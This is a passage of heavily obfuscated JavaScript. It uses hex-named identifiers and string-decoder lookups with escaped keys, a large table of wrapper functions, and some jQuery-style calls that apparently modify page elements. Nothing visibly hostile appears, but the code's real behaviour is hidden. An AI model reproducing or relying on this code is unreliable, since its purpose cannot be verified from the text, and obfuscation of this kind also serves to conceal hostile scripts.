6d':'\x70\x63'),_0x36d641[_0xb308db(0x8ad,'\x29\x44\x4d\x78')])),_0x36d641[_0xb308db(0x737,'\x30\x58\x41\x33')](_0x4347ea,_0x36d641[_0xb308db(0x27d,'\x30\x58\x41\x33')])[_0xb308db(0x2fb,'\x76\x35\x66\x4f')](_0x36d641[_0xb308db(0x463,'\x5b\x51\x4b\x26')](_0x36d641[_0xb308db(0x4f2,'\x55\x6c\x67\x31')](_0x36d641[_0xb308db(0x1a1,'\x54\x4d\x44\x72')](_0x36d641[_0xb308db(0x8ca,'\x52\x28\x46\x37')](_0x36d641[_0xb308db(0x752,'\x50\x70\x53\x6b')],_0x3321d7[_0xb308db(0x21c,'\x54\x4d\x44\x72')][_0x35677e]),_0x36d641[_0xb308db(0x159,'\x30\x65\x34\x5b')]),_0x571fe8[_0xb308db(0x9a1,'\x46\x34\x51\x4b')][_0xb308db(0x81a,'\x49\x6f\x4e\x77')]?'\x6d':'\x70\x63'),_0x36d641[_0xb308db(0x44f,'\x54\x4d\x44\x72')])));if(_0x36d641[_0xb308db(0x40e,'\x26\x4a\x33\x52')](_0x4227a1,_0x3b4e4c))_0x36d641[_0xb308db(0x68d,'\x62\x79\x6b\x79')](_0x36d641[_0xb308db(0x113,'\x61\x4a\x75\x52')],_0x36d641[_0xb308db(0x2cb,'\x30\x58\x41\x33')])?(_0x36d641[_0xb308db(0x63c,'\x6d\x64\x6a\x4a')]($,_0x36d641[_0xb308db(0x222,'\x42\x72\x31\x36')])[_0xb308db(0x803,'\x48\x34\x40\x68')](_0x36d641[_0xb308db(0x2f6,'\x49\x6f\x4e\x77')]),_0x36d641[_0xb308db(0x16c,'\x54\x4d\x44\x72')]($,_0x36d641[_0xb308db(0x669,'\x26\x4a\x33\x52')])[_0xb308db(0x7b2,'\x55\x6c\x67\x31')](_0x36d641[_0xb308db(0xe4,'\x54\x4d\x44\x72')])):_0x3af377=_0x36d641[_0xb308db(0x725,'\x30\x65\x34\x5b')];else{if(_0x36d641[_0xb308db(0x75c,'\x4e\x57\x6c\x4c')](_0x36d641[_0xb308db(0x4fe,'\x56\x4f\x53\x33')],_0x36d641[_0xb308db(0x3bb,'\x24\x65\x21\x74')])){if(_0x2dc2da){var _0x2c1a6b=_0x1ad465[_0xb308db(0x200,'\x62\x79\x6b\x79')](_0xcc057e,arguments);return _0x3f1db2=null,_0x2c1a6b;}}else _0x36d641[_0xb308db(0x1b3,'\x24\x65\x21\x74')]($,_0x36d641[_0xb308db(0x406,'\x25\x6b\x66\x78')])[_0xb308db(0x7c4,'\x46\x6c\x5b\x25')](_0x36d641[_0xb308db(0x98f,'\x7a\x78\x29\x75')]);}}),_0x36d641[_0x1c6fa2(0x27e,'\x57\x25\x46\x49')]($,_0x36d641[_0x1c6fa2(0x550,'\x62\x51\x50\x6d')])[_0x1c6fa2(0x3ed,'\x39\x6f\x39\x77')](_0x36d641[_0x1c6fa2(0x814,'\x76\x73\x48\x48')]),_0x36d641[_0x1c6fa2(0x734,'\x68\x69\x4a\x65')]($,_0x36d641[_0x1c6fa2(0x680,'\x38\x68\x4c\x52')])[_0x1c6fa2(0x2d2,'\x62\x79\x6b\x79')](_0x36d641[_0x1c6fa2(0x1c0,'\x6d\x64\x6a\x4a')]),_0x36d641[_0x1c6fa2(0x3ae,'\x23\x73\x4e\x35')]($,_0x36d641[_0x1c6fa2(0x253,'\x52\x28\x46\x37')])[_0x1c6fa2(0x4dc,'\x25\x6b\x66\x78')](_0x36d641[_0x1c6fa2(0x18f,'\x4d\x59\x61\x69')]),_0x36d641[_0x1c6fa2(0x40a,'\x39\x4a\x71\x63')]($,_0x36d641[_0x1c6fa2(0x34c,'\x54\x4d\x44\x72')])[_0x1c6fa2(0x459,'\x55\x40\x57\x24')](_0x36d641[_0x1c6fa2(0x1e6,'\x39\x6f\x39\x77')]),_0x36d641[_0x1c6fa2(0x8a6,'\x58\x53\x6c\x58')]($,_0x36d641[_0x1c6fa2(0x8f5,'\x23\x73\x4e\x35')])[_0x1c6fa2(0x39a,'\x76\x73\x48\x48')](_0x36d641[_0x1c6fa2(0x793,'\x4d\x4e\x55\x39')]),_0x36d641[_0x1c6fa2(0x8bb,'\x55\x40\x57\x24')]($,_0x36d641[_0x1c6fa2(0x402,'\x76\x35\x66\x4f')])[_0x1c6fa2(0x3d1,'\x62\x51\x50\x6d')](_0x36d641[_0x1c6fa2(0x6d4,'\x71\x66\x4f\x51')]),_0x36d641[_0x1c6fa2(0x341,'\x69\x66\x40\x50')]($,_0x36d641[_0x1c6fa2(0x690,'\x30\x65\x34\x5b')])[_0x1c6fa2(0x459,'\x55\x40\x57\x24')](_0x36d641[_0x1c6fa2(0x304,'\x55\x26\x34\x52')]),_0x36d641[_0x1c6fa2(0x91d,'\x38\x68\x4c\x52')]($,_0x36d641[_0x1c6fa2(0x19c,'\x62\x79\x6b\x79')])[_0x1c6fa2(0x501,'\x71\x37\x7a\x4c')](_0x36d641[_0x1c6fa2(0x2ce,'\x76\x35\x66\x4f')]),_0x36d641[_0x1c6fa2(0x489,'\x34\x70\x4e\x32')]($,_0x36d641[_0x1c6fa2(0x145,'\x38\x68\x4c\x52')])[_0x1c6fa2(0x3ed,'\x39\x6f\x39\x77')](_0x36d641[_0x1c6fa2(0x350,'\x24\x65\x21\x74')]),_0x36d641[_0x1c6fa2(0x838,'\x48\x34\x40\x68')]($,_0x36d641[_0x1c6fa2(0x65b,'\x5b\x51\x4b\x26')])[_0x1c6fa2(0x803,'\x48\x34\x40\x68')](_0x36d641[_0x1c6fa2(0x142,'\x57\x25\x46\x49')]);}),!function(_0x46dedc){var _0x46ecdb=_0x4920ff,_0xe33069={'\x4e\x65\x6b\x6b\x72':function(_0x97603e,_0x5a2e61){return _0x97603e!==_0x5a2e61;},'\x41\x54\x6b\x50\x44':_0x46ecdb(0x1b9,'\x21\x7a\x77\x43'),'\x65\x46\x4f\x62\x63':function(_0x2baecc,_0x3b2898){return _0x2baecc===_0x3b2898;},'\x42\x48\x49\x73\x4f':_0x46ecdb(0x600,'\x71\x66\x4f\x51'),'\x62\x4c\x51\x55\x4e':_0x46ecdb(0x912,'\x26\x4a\x33\x52'),'\x62\x68\x4f\x64\x64':_0x46ecdb(0x839,'\x38\x68\x4c\x52'),'\x76\x75\x51\x67\x48':_0x46ecdb(0x268,'\x69\x66\x40\x50'),'\x43\x75\x4d\x58\x41':_0x46ecdb(0x5b9,'\x61\x4a\x75\x52'),'\x52\x78\x6e\x6f\x6f':_0x46ecdb(0x41c,'\x76\x73\x48\x48'),'\x58\x74\x63\x52\x67':_0x46ecdb(0x6fc,'\x57\x25\x46\x49'),'\x49\x66\x64\x6b\x75':_0x46ecdb(0x722,'\x46\x6c\x5b\x25'),'\x42\x59\x49\x62\x55':_0x46ecdb(0x652,'\x43\x44\x75\x58'),'\x69\x54\x5a\x4f\x62':function(_0x100d3e,_0x4bba77){return _0x100d3e<_0x4bba77;},'\x68\x50\x57\x79\x47':_0x46ecdb(0x5fc,'\x48\x34\x40\x68'),'\x79\x74\x44\x76\x5a':function(_0x419840,_0x81ac81){return _0x419840(_0x81ac81);},'\x54\x57\x65\x46\x53':_0x46ecdb(0x4b6,'\x69\x66\x40\x50'),'\x4e\x76\x55\x57\x52':_0x46ecdb(0x7ef,'\x58\x53\x6c\x58'),'\x4b\x59\x4d\x67\x55':_0x46ecdb(0x396,'\x5b\x51\x4b\x26'),'\x61\x61\x66\x61\x57':_0x46ecdb(0x6f8,'\x62\x79\x6b\x79'),'\x52\x65\x74\x7a\x50':_0x46ecdb(0x99b,'\x55\x6c\x67\x31'),'\x4e\x51\x56\x58\x79':function(_0x2f3560,_0x13f72b){return _0x2f3560===_0x13f72b;},'\x55\x66\x4a\x64\x53':_0x46ecdb(0x589,'\x6d\x64\x6a\x4a'),'\x69\x6b\x42\x6e\x73':_0x46ecdb(0x3fa,'\x56\x4f\x53\x33'),'\x6e\x75\x44\x53\x4e':function(_0x356f45,_0x5127a6){return _0x356f45+_0x5127a6;},'\x58\x64\x67\x4d\x67':_0x46ecdb(0x876,'\x26\x4a\x33\x52'),'\x7a\x58\x79\x44\x71':_0x46ecdb(0x678,'\x24\x65\x21\x74'),'\x48\x61\x7a\x5a\x65':_0x46ecdb(0x465,'\x25\x6b\x66\x78'),'\x65\x4a\x52\x78\x79':_0x46ecdb(0x541,'\x62\x51\x50\x6d'),'\x41\x42\x4c\x53\x57':function(_0x57f7e9,_0x5a7261){return _0x57f7e9(_0x5a7261);},'\x63\x58\x6d\x45\x4e':_0x46ecdb(0x961,'\x4e\x57\x6c\x4c'),'\x6e\x5a\x59\x4c\x66':_0x46ecdb(0x593,'\x38\x68\x4c\x52'),'\x69\x47\x58\x75\x59':_0x46ecdb(0x7b9,'\x71\x37\x7a\x4c'),'\x6c\x7a\x67\x69\x63':_0x46ecdb(0x530,'\x57\x25\x46\x49'),'\x4c\x59\x4e\x61\x70':_0x46ecdb(0x11e,'\x62\x79\x6b\x79'),'\x46\x65\x50\x42\x61':_0x46ecdb(0x75e,'\x48\x34\x40\x68'),'\x46\x6b\x65\x6f\x6b':_0x46ecdb(0x3d7,'\x23\x73\x4e\x35'),'\x48\x4f\x41\x78\x64':_0x46ecdb(0x16d,'\x57\x25\x46\x49'),'\x6e\x56\x6a\x41\x59':_0x46ecdb(0x97a,'\x4d\x4e\x55\x39'),'\x57\x45\x67\x47\x50':_0x46ecdb(0x551,'\x46\x34\x51\x4b'),'\x4b\x64\x45\x43\x48':_0x46ecdb(0x53f,'\x71\x37\x7a\x4c'),'\x7a\x4a\x57\x66\x6d':_0x46ecdb(0x99d,'\x43\x44\x75\x58'),'\x67\x69\x70\x4a\x4e':_0x46ecdb(0x274,'\x42\x72\x31\x36'),'\x4e\x4f\x61\x49\x54':_0x46ecdb(0x3aa,'\x68\x69\x4a\x65'),'\x63\x4b\x75\x48\x57':_0x46ecdb(0x80d,'\x49\x6f\x4e\x77'),'\x57\x71\x73\x4b\x46':_0x46ecdb(0xf5,'\x68\x69\x4a\x65'),'\x41\x55\x49\x6d\x4e':function(_0x4a3b1b,_0x563f69){return _0x4a3b1b(_0x563f69);},'\x6a\x4d\x6f\x72\x70':_0x46ecdb(0x46d,'\x54\x4d\x44\x72'),'\x4c\x66\x72\x64\x6c':_0x46ecdb(0x8fd,'\x55\x6c\x67\x31'),'\x68\x6c\x47\x73\x70':function(_0xebdf5,_0x1b19ed){return _0xebdf5(_0x1b19ed);},'\x67\x67\x51\x6b\x45':_0x46ecdb(0x780,'\x7a\x64\x4a\x36'),'\x6f\x65\x57\x4f\x66':_0x46ecdb(0x5fa,'\x7a\x78\x29\x75'),'\x74\x55\x51\x70\x4c':_0x46ecdb(0x841,'\x69\x66\x40\x50'),'\x43\x6b\x67\x4a\x5a':_0x46ecdb(0xf0,'\x38\x68\x4c\x52'),'\x48\x6c\x6c\x7a\x44':_0x46ecdb(0x985,'\x58\x53\x6c\x58'),'\x50\x75\x79\x6e\x69':function(_0x462306,_0x4ea89c){return _0x462306 in _0x4ea89c;},'\x4e\x4a\x44\x59\x53':_0x46ecdb(0x6ed,'\x69\x66\x40\x50'),'\x64\x75\x6c\x4f\x63':function(_0x55b912,_0x1f9cd0){return _0x55b912!==_0x1f9cd0;},'\x62\x56\x6e\x6f\x42':_0x46ecdb(0x52b,'\x7a\x78\x29\x75'),'\x77\x67\x6f\x51\x42':function(_0x41b23a,_0xa8ea){return _0x41b23a>_0xa8ea;},'\x4a\x70\x79\x6e\x73':function(_0x1a8981,_0x14209d){return _0x1a8981<=_0x14209d;},'\x67\x63\x4c\x4c\x76':function(_0x4fe4a5,_0x3832b7){return _0x4fe4a5<_0x3832b7;},'\x4d\x53\x50\x51\x4a':function(_0x5055e0,_0x48d9c2){return _0x5055e0-_0x48d9c2;},'\x6a\x72\x73\x52\x63':function(_0x453a1c,_0x1c1509){return _0x453a1c-_0x1c1509;},'\x41\x41\x4b\x79\x61':function(_0x46f189,_0xda68fd){return _0x46f189*_0xda68fd;},'\x54\x74\x70\x6b\x6a':function(_0x12a5e4,_0x3d4fa3){return _0x12a5e4/_0x3d4fa3;},'\x6a\x44\x70\x6b\x42':_0x46ecdb(0x3a8,'\x62\x51\x50\x6d'),'\x52\x47\x5a\x77\x4b':function(_0x5e8e4c,_0x373d15){return _0x5e8e4c<_0x373d15;},'\x44\x52\x58\x6e\x49':_0x46ecdb(0x180,'\x42\x72\x31\x36'),'\x47\x56\x79\x61\x72':_0x46ecdb(0x888,'\x6d\x64\x6a\x4a'),'\x4b\x58\x63\x59\x6a':_0x46ecdb(0x897,'\x71\x66\x4f\x51'),'\x6c\x75\x69\x69\x6c':_0x46ecdb(0xb0,'\x61\x4a\x75\x52'),'\x58\x63\x4f\x42\x52':function(_0x1a464a,_0x156b9f){return _0x1a464a!==_0x156b9f;},'\x67\x43\x74\x43\x48':_0x46ecdb(0x5de,'\x42\x72\x31\x36'),'\x4e\x46\x61\x6b\x4b':_0x46ecdb(0x1db,'\x61\x4a\x75\x52'),'\x4b\x66\x4b\x46\x68':_0x46ecdb(0x439,'\x34\x70\x4e\x32'),'\x5a\x72\x68\x45\x4b':function(_0x3f6d32,_0x169d21){return _0x3f6d32(_0x169d21);},'\x69\x46\x75\x64\x55':_0x46ecdb(0x478,'\x46\x34\x51\x4b'),'\x57\x46\x6c\x4d\x4d':_0x46ecdb(0x977,'\x39\x6f\x39\x77'),'\x45\x74\x67\x6b\x6f':_0x46ecdb(0x7a1,'\x30\x58\x41\x33'),'\x6c\x73\x77\x7a\x47':function(_0x37cc23,_0x2e69e5){return _0x37cc23!==_0x2e69e5;},'\x53\x77\x50\x63\x46':_0x46ecdb(0x695,'\x4b\x74\x30\x25'),'\x64\x4b\x52\x4c\x4e':_0x46ecdb(0x4f4,'\x7a\x64\x4a\x36'),'\x77\x42\x66\x66\x68':function(_0x36ed1d,_0x547a01){return _0x36ed1d===_0x547a01;},'\x56\x77\x71\x50\x56':function(_0x56dca7,_0x488344){return _0x56dca7<_0x488344;},'\x5a\x57\x58\x4b\x4a':_0x46ecdb(0x29d,'\x76\x35\x66\x4f'),'\x6d\x59\x4c\x55\x79':_0x46ecdb(0xa7,'\x39\x6f\x77\x4a'),'\x57\x51\x56\x55\x50':_0x46ecdb(0x54c,'\x7a\x78\x29\x75'),'\x67\x55\x4e\x68\x4e':_0x46ecdb(0x73c,'\x33\x62\x74\x44'),'\x65\x5a\x42\x6f\x43':_0x46ecdb(0x537,'\x55\x26\x34\x52'),'\x61\x6a\x71\x6c\x72':function(_0x5c8bd4,_0x180bf2){return _0x5c8bd4!==_0x180bf2;},'\x47\x4c\x56\x42\x76':_0x46ecdb(0x4bb,'\x52\x28\x46\x37'),'\x71\x68\x68\x51\x65':_0x46ecdb(0x495,'\x29\x44\x4d\x78'),'\x6e\x4d\x6b\x4d\x64':function(_0x2beae1,_0x47fe18){return _0x2beae1+_0x47fe18;},'\x74\x4f\x4b\x64\x53':function(_0x290f1d,_0x2d6641){return _0x290f1d-_0x2d6641;},'\x41\x71\x65\x75\x72':function(_0x5787d9,_0x298024){return _0x5787d9-_0x298024;},'\x49\x4a\x41\x50\x72':_0x46ecdb(0x91c,'\x71\x37\x7a\x4c'),'\x6a\x72\x69\x4b\x65':_0x46ecdb(0x221,'\x55\x26\x34\x52'),'\x56\x78\x6d\x68\x6f':_0x46ecdb(0x366,'\x21\x7a\x77\x43'),'\x41\x6d\x58\x4e\x51':function(_0x2bd378,_0x2b0562){return _0x2bd378(_0x2b0562);},'\x4c\x79\x79\x6c\x4b':_0x46ecdb(0x3b1,'\x54\x4d\x44\x72'),'\x43\x44\x6e\x4c\x4c':function(_0xba04,_0x139412){return _0xba04===_0x139412;},'\x4d\x56\x4d\x75\x48':_0x46ecdb(0x24a,'\x4d\x59\x61\x69'),'\x6c\x55\x4a\x65\x48':function(_0x268b02,_0x466e51,_0x57238c){return _0x268b02(_0x466e51,_0x57238c);},'\x7a\x44\x5a\x42\x6a':function(_0x115292){return _0x115292();},'\x6e\x68\x41\x79\x43':function(_0x219bbd){return _0x219bbd();},'\x53\x74\x41\x72\x49':_0x46ecdb(0x512,'\x42\x72\x31\x36'),'\x79\x49\x4e\x4f\x47':_0x46ecdb(0xc6,'\x39\x4a\x71\x63'),'\x43\x6f\x63\x64\x6e':function(_0x5021e3,_0x5c1d91){return _0x5021e3===_0x5c1d91;},'\x4a\x46\x51\x4b\x6a':_0x46ecdb(0x39d,'\x6b\x49\x6a\x6d'),'\x64\x69\x4d\x52\x5a':_0x46ecdb(0x112,'\x71\x37\x7a\x4c'),'\x54\x56\x57\x68\x48':function(_0x32a84e,_0x331cc3){return _0x32a84e+_0x331cc3;},'\x66\x55\x4d\x48\x77':function(_0x2481bb,_0x53bccc){return _0x2481bb*_0x53bccc;},'\x45\x52\x79\x64\x4a':function(_0x1f8f09,_0x2dfa76){return _0x1f8f09/_0x2dfa76;},'\x6f\x6c\x4c\x73\x4e':function(_0x9d55c0,_0x48b9c1){return _0x9d55c0>_0x48b9c1;},'\x41\x76\x76\x64\x72':function(_0x497734,_0x5973d0){return _0x497734+_0x5973d0;},'\x66\x49\x6e\x59\x78':function(_0x540889,_0x6886b7){return _0x540889+_0x6886b7;},'\x4d\x57\x67\x79\x4e':function(_0x43e566,_0x506f51){return _0x43e566+_0x506f51;},'\x41\x6d\x54\x4c\x70':_0x46ecdb(0x505,'\x61\x4a\x75\x52'),'\x6b\x6f\x44\x74\x76':_0x46ecdb(0x54a,'\x33\x62\x74\x44'),'\x4d\x46\x4a\x61\x50':_0x46ecdb(0x792,'\x76\x73\x48\x48'),'\x66\x43\x6c\x69\x66':_0x46ecdb(0x98b,'\x62\x51\x50\x6d'),'\x6d\x79\x55\x41\x52':_0x46ecdb(0x1e0,'\x4d\x59\x61\x69'),'\x4d\x5a\x49\x48\x59':_0x46ecdb(0x144,'\x56\x4f\x53\x33'),'\x48\x44\x57\x73\x69':_0x46ecdb(0x1ef,'\x6f\x41\x38\x32'),'\x66\x68\x63\x52\x53':_0x46ecdb(0x4ad,'\x24\x65\x21\x74'),'\x51\x5a\x65\x45\x57':_0x46ecdb(0x6a8,'\x24\x65\x21\x74'),'\x51\x4b\x52\x70\x6b':_0x46ecdb(0x85,'\x42\x72\x31\x36'),'\x74\x79\x4d\x6c\x65':_0x46ecdb(0x5f2,'\x69\x66\x40\x50'),'\x4f\x53\x6e\x56\x45':_0x46ecdb(0x26f,'\x42\x72\x31\x36'),'\x50\x78\x55\x4a\x61':function(_0x58728d,_0x5beb6){return _0x58728d!==_0x5beb6;},'\x59\x46\x75\x64\x64':_0x46ecdb(0x158,'\x34\x70\x4e\x32'),'\x61\x71\x58\x77\x73':function(_0x3f90b5,_0x3b3a90){return _0x3f90b5(_0x3b3a90);},'\x74\x4b\x6f\x50\x45':function(_0x493817,_0x29835c){return _0x493817<=_0x29835c;},'\x4b\x57\x6a\x4b\x63':_0x46ecdb(0x14a,'\x56\x4f\x53\x33'),'\x4a\x56\x69\x53\x4e':function(_0x55f41c,_0x14aad1){return _0x55f41c===_0x14aad1;},'\x67\x48\x43\x45\x49':_0x46ecdb(0x153,'\x54\x4d\x44\x72'),'\x7a\x58\x67\x41\x41':_0x46ecdb(0x9b,'\x57\x25\x46\x49'),'\x6f\x56\x73\x4c\x6b':function(_0x1fdb50,_0x509de9){return _0x1fdb50>_0x509de9;},'\x51\x51\x51\x6f\x75':_0x46ecdb(0x5c4,'\x62\x51\x50\x6d'),'\x68\x73\x59\x49\x6c':_0x46ecdb(0x6cb,'\x4e\x57\x6c\x4c'),'\x49\x66\x51\x4c\x42':_0x46ecdb(0x5ed,'\x77\x31\x31\x68'),'\x6d\x62\x57\x68\x57':_0x46ecdb(0x6e1,'\x55\x40\x57\x24'),'\x42\x61\x49\x63\x41':_0x46ecdb(0x66e,'\x29\x44\x4d\x78'),'\x43\x50\x72\x61\x68':function(_0x5df43c,_0x1c08ae){return _0x5df43c!==_0x1c08ae;},'\x62\x54\x42\x52\x59':_0x46ecdb(0x5fd,'\x6f\x41\x38\x32'),'\x4b\x70\x4a\x42\x69':_0x46ecdb(0x7a2,'\x5b\x51\x4b\x26'),'\x41\x4f\x66\x50\x44':function(_0x59b71e){return _0x59b71e();},'\x63\x74\x71\x67\x76':_0x46ecdb(0x8e7,'\x24\x65\x21\x74'),'\x6d\x6a\x68\x45\x6d':_0x46ecdb(0x12e,'\x4e\x57\x6c\x4c'),'\x4e\x4c\x56\x69\x73':_0x46ecdb(0x8cd,'\x4d\x4e\x55\x39'),'\x5a\x77\x70\x45\x70':_0x46ecdb(0x2ee,'\x76\x35\x66\x4f'),'\x61\x77\x79\x6e\x64':function(_0x11f0b5,_0x4fbb36){return _0x11f0b5(_0x4fbb36);},'\x62\x5a\x4f\x68\x59':_0x46ecdb(0x309,'\x77\x31\x31\x68'),'\x4d\x54\x58\x6f\x79':function(_0x4b3997,_0x39901a){return _0x4b3997>_0x39901a;},'\x4a\x49\x53\x64\x63':function(_0x35b3e7,_0x4a0d5f){return _0x35b3e7+_0x4a0d5f;},'\x66\x51\x41\x50\x6b':_0x46ecdb(0x4d1,'\x54\x4d\x44\x72'),'\x6b\x76\x74\x57\x6f':_0x46ecdb(0x996,'\x77\x31\x31\x68'),'\x6e\x74\x61\x47\x41':_0x46ecdb(0x7a8,'\x43\x44\x75\x58'),'\x56\x72\x47\x43\x4e':_0x46ecdb(0x941,'\x62\x79\x6b\x79'),'\x42\x6a\x70\x69\x50':_0x46ecdb(0x535,'\x56\x4f\x53\x33'),'\x57\x6b\x78\x68\x56':_0x46ecdb(0x42f,'\x4d\x4e\x55\x39'),'\x6f\x51\x67\x6b\x64':_0x46ecdb(0x673,'\x55\x26\x34\x52'),'\x46\x69\x56\x62\x4e':_0x46ecdb(0x56c,'\x49\x6f\x4e\x77'),'\x54\x6d\x55\x64\x68':function(_0x43f993,_0x1cf576){return _0x43f993>=_0x1cf576;},'\x62\x42\x61\x61\x70':function(_0x1dd7e3,_0x555750){return _0x1dd7e3!==_0x555750;},'\x6d\x61\x6e\x59\x56':_0x46ecdb(0x960,'\x39\x4a\x71\x63'),'\x73\x63\x77\x52\x48':_0x46ecdb(0x353,'\x39\x4a\x71\x63'),'\x42\x4d\x58\x57\x6b':_0x46ecdb(0x7d,'\x38\x68\x4c\x52'),'\x44\x6a\x6d\x73\x71':_0x46ecdb(0x8c2,'\x25\x6b\x66\x78'),'\x58\x55\x79\x64\x59':_0x46ecdb(0x22c,'\x52\x28\x46\x37'),'\x73\x53\x78\x61\x4a':function(_0x53b405,_0x26ee28){return _0x53b405===_0x26ee28;},'\x70\x6b\x45\x49\x64':_0x46ecdb(0x154,'\x4b\x74\x30\x25'),'\x69\x4c\x4e\x69\x6b':function(_0x558722,_0x20d832){return _0x558722!==_0x20d832;},'\x75\x6e\x54\x6f\x6a':_0x46ecdb(0x896,'\x56\x4f\x53\x33'),'\x4c\x54\x75\x4e\x57':_0x46ecdb(0x378,'\x34\x70\x4e\x32'),'\x59\x50\x65\x61\x4a':_0x46ecdb(0x4eb,'\x56\x4f\x53\x33'),'\x58\x76\x65\x58\x76':_0x46ecdb(0x64c,'\x38\x68\x4c\x52'),'\x53\x6a\x4f\x69\x5a':_0x46ecdb(0x7db,'\x7a\x64\x4a\x36'),'\x7a\x42\x46\x4a\x52':_0x46ecdb(0x85d,'\x62\x79\x6b\x79'),'\x42\x44\x71\x4b\x71':_0x46ecdb(0x6af,'\x42\x72\x31\x36'),'\x71\x61\x58\x41\x66':function(_0x568510,_0x1aac35){return _0x568510(_0x1aac35);},'\x76\x7a\x4c\x70\x6e':_0x46ecdb(0x196,'\x61\x4a\x75\x52'),'\x61\x4c\x62\x42\x63':_0x46ecdb(0x413,'\x39\x4a\x71\x63'),'\x4b\x75\x79\x42\x49':_0x46ecdb(0x830,'\x4d\x4e\x55\x39'),'\x73\x72\x71\x51\x53':_0x46ecdb(0x8f8,'\x48\x34\x40\x68'),'\x4c\x44\x66\x4a\x73':_0x46ecdb(0x53a,'\x78\x26\x65\x67'),'\x79\x6e\x76\x74\x72':_0x46ecdb(0x549,'\x7a\x78\x29\x75'),'\x70\x4f\x66\x49\x65':_0x46ecdb(0x6e0,'\x49\x6f\x4e\x77'),'\x56\x73\x49\x74\x4f':_0x46ecdb(0x17b,'\x30\x58\x41\x33'),'\x71\x49\x4b\x4f\x41':_0x46ecdb(0x1cd,'\x48\x34\x40\x68'),'\x55\x75\x42\x55\x6f':_0x46ecdb(0x415,'\x77\x31\x31\x68'),'\x6d\x41\x72\x4f\x78':_0x46ecdb(0x1be,'\x69\x66\x40\x50'),'\x59\x65\x77\x55\x4d':_0x46ecdb(0x201,'\x42\x72\x31\x36'),'\x6f\x68\x49\x6d\x72':function(_0x50b5e5,_0x872e45){return _0x50b5e5(_0x872e45);},'\x51\x6c\x6a\x50\x77':_0x46ecdb(0x699,'\x76\x35\x66\x4f'),'\x4e\x46\x6e\x55\x68':_0x46ecdb(0xc7,'\x39\x6f\x77\x4a'),'\x44\x66\x42\x46\x48':_0x46ecdb(0x564,'\x49\x6f\x4e\x77'),'\x62\x41\x52\x6d\x63':function(_0xf19615,_0x57cb23){return _0xf19615(_0x57cb23);},'\x64\x45\x6c\x41\x44':_0x46ecdb(0x4f5,'\x55\x26\x34\x52'),'\x42\x6e\x74\x58\x51':function(_0x28dcb2){return _0x28dcb2();},'\x71\x55\x45\x4d\x61':function(_0x9ade18,_0x285221){return _0x9ade18>_0x285221;},'\x6e\x58\x65\x47\x78':function(_0x254163,_0x286945){return _0x254163(_0x286945);},'\x58\x4a\x57\x63\x68':function(_0x2f2362,_0x295c88){return _0x2f2362!==_0x295c88;},'\x65\x6c\x73\x68\x4d':_0x46ecdb(0x55b,'\x42\x72\x31\x36'),'\x44\x6d\x7a\x50\x49':_0x46ecdb(0x4af,'\x54\x4d\x44\x72'),'\x67\x50\x74\x45\x45':_0x46ecdb(0x21f,'\x76\x35\x66\x4f'),'\x76\x65\x66\x67\x5a':_0x46ecdb(0x1cf,'\x24\x65\x21\x74'),'\x67\x7a\x69\x44\x6e':_0x46ecdb(0x15e,'\x4d\x59\x61\x69'),'\x49\x4a\x48\x73\x51':_0x46ecdb(0x648,'\x34\x70\x4e\x32'),'\x4c\x45\x56\x6c\x67':function(_0x59f533,_0x516bf0){return _0x59f533(_0x516bf0);},'\x75\x71\x65\x54\x6b':function(_0x4497ea,_0x53c4b7){return _0x4497ea(_0x53c4b7);},'\x43\x50\x44\x50\x55':function(_0x36c621,_0x4bf4ff){return _0x36c621(_0x4bf4ff);},'\x5a\x63\x63\x53\x67':function(_0xa5bf75,_0x1ca848){return _0xa5bf75(_0x1ca848);},'\x6a\x63\x57\x6b\x4b':_0x46ecdb(0x30b,'\x43\x44\x75\x58'),'\x6f\x67\x41\x66\x72':_0x46ecdb(0x1dd,'\x76\x73\x48\x48'),'\x78\x47\x79\x45\x51':_0x46ecdb(0xca,'\x23\x73\x4e\x35'),'\x45\x43\x7a\x45\x76':function(_0x454ba2,_0x3f530e){return _0x454ba2!==_0x3f530e;},'\x4e\x76\x42\x66\x4c':_0x46ecdb(0x7ab,'\x4b\x74\x30\x25'),'\x43\x53\x57\x54\x73':_0x46ecdb(0x923,'\x38\x68\x4c\x52'),'\x71\x68\x77\x4c\x69':_0x46ecdb(0x5d0,'\x34\x70\x4e\x32'),'\x76\x62\x76\x46\x57':function(_0x376ed0,_0x2957ed){return _0x376ed0+_0x2957ed;},'\x68\x4c\x44\x61\x73':function(_0x4a8e4c,_0x10209a){return _0x4a8e4c<_0x10209a;},'\x63\x6e\x4f\x52\x4e':_0x46ecdb(0x121,'\x6b\x49\x6a\x6d'),'\x45\x6e\x62\x6d\x51':function(_0x53fb95,_0x508c07){return _0x53fb95+_0x508c07;},'\x51\x74\x7a\x59\x67':_0x46ecdb(0x7b6,'\x7a\x78\x29\x75'),'\x59\x6c\x64\x4a\x72':_0x46ecdb(0x763,'\x24\x65\x21\x74'),'\x5a\x4d\x75\x75\x56':_0x46ecdb(0x171,'\x71\x66\x4f\x51'),'\x6e\x45\x7a\x43\x65':_0x46ecdb(0x74b,'\x68\x69\x4a\x65'),'\x69\x67\x41\x52\x50':function(_0x3fac0d,_0xc85a15){return _0x3fac0d(_0xc85a15);},'\x53\x73\x76\x51\x53':function(_0x2addfa,_0x5eb4fb,_0xde59ad){return _0x2addfa(_0x5eb4fb,_0xde59ad);},'\x67\x6d\x59\x6c\x78':_0x46ecdb(0x5ba,'\x6f\x41\x38\x32'),'\x6f\x5a\x65\x6a\x62':_0x46ecdb(0x675,'\x39\x6f\x39\x77'),'\x64\x69\x43\x72\x6c':_0x46ecdb(0x372,'\x6d\x64\x6a\x4a'),'\x5a\x66\x45\x4a\x4b':_0x46ecdb(0x62b,'\x4d\x59\x61\x69'),'\x75\x62\x45\x79\x58':_0x46ecdb(0x833,'\x4d\x59\x61\x69'),'\x75\x7a\x68\x55\x6d':_0x46ecdb(0x525,'\x54\x4d\x44\x72'),'\x56\x4d\x47\x48\x4b':function(_0x2cdd80,_0x52fc40){return _0x2cdd80(_0x52fc40);},'\x56\x64\x46\x52\x57':_0x46ecdb(0x716,'\x62\x51\x50\x6d'),'\x6c\x54\x42\x67\x41':function(_0x3533e7,_0x453ee8){return 